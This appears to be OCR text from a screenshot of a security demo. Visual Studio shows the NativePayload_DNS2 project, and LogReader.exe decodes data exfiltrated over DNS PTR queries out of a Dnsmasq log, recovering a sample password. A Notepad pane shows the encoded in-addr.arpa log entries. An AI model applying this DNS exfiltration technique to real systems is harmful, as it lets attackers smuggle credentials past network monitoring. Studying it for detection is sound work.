 NativePayload_DNS2 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
DamonMohammadbagher
Debug Any CPU Start
Server Explorer
Toolbox
Command Prompt
C:\Demo\Debug>
C:\Demo\Debug>
C:\Demo\Debug>
C:\Demo\Debug>LogReader.exe Dnslog4.txt 3 192.168.56.1
NativePayload_DNS2 , Ver 2.0 "Dnsmasq" Log Reader
Reading Dnsmasq Log for Dumping Exfiltrated DATA by DNS Traffic (PTR Records)
Published by Damon Mohammadbagher Oct 2017
Syntax I : LogReader.exe "Dnsmasq_log.txt" Octet Mode 3 or 4 "DNSServer_IPAddress"
Syntax II: LogReader.exe "Dnsmasq_log.txt" Octet Mode 3 or 4 "DNSServer_IPAddress" DEBUG
[!] Dumping this Text from Dnsmasq Log File "Dnslog4.txt" :
this is Password: @sWPqo%4!123
C:\Demo\Debug>
er
Explorer (Ctrl+;)
NativePayload_DNS2' (1 p
vePayload_DNS2
roperties
eferences
rogram.cs
Notifications
Properties
Dnslog4.txt - Notepad
File Edit Format View Help
versiontimeservers/etc/hosts1.56.168.192.in-addr.arpa1.105.104.116.in-
addr.arpa116.104.105.11.56.168.192.in-addr.arpa2.105.32.115.in-addr.arpa
115.32.105.21.56.168.192.in-addr.arpa3.80.32.115.in-addr.arpa1.56.168.192.in-
addr.arpa4.115.115.97.in-addr.arpa1.56.168.192.in-addr.arpa5.114.111.119.in-
addr.arpa1.56.168.192.in-addr.arpa6.32.58.100.in-addr.arpa1.56.168.192.in-
addr.arpa7.87.115.64.in-addr.arpa1.56.168.192.in-addr.arpa8.111.113.80.in-
addr.arpa1.56.168.192.in-addr.arpa9.33.52.37.in-addr.arpa1.56.168.192.in-
addr.arpa10.51.50.49.in-addr.arpa
Error List Output Find Results 1
Ready
Ln 387 Col 18 Ch 18 INS